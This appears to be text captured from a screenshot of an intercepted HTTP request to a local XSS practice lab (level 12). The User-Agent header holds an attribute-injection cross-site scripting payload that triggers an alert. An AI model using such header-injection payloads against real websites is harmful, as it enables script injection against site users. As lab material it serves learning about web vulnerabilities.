 Pretty Raw Hex \n
1 GET /xss-labs-master/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: "type="text" onclick="alert('xss')
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4